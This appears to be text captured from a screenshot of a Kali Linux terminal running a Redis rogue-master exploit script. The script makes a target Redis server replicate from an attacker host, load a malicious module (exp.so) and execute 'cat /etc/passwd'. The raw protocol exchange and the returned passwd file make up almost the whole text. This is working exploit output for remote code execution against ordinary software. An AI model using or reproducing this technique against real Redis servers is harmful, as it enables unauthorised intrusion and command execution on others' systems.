 root@ykali:~/redis-rogue-getshell# python3 redis-master.py -r 192.168.0.120 -p 6379 -L 192.168
.0.108 -P 12138 -f RedisModulesSDK/exp.so -c "cat /etc/passwd"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$13\r\n192.168.0.108\r\n$5\r\n12138\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsyn
c2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\n7b70f19633fdda2880dfbedbe77a3ef7ce821077\r\n$1\
r\n1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$15\r\ncat /etc/passwd\r\n'
>> receive data: b'$2597\r\nroot:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\
ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/v
ar/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sb
in/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\
noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\n
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:65534:65534:Kernel Overflow User:/:/sbin
KALI LINUX
安全先师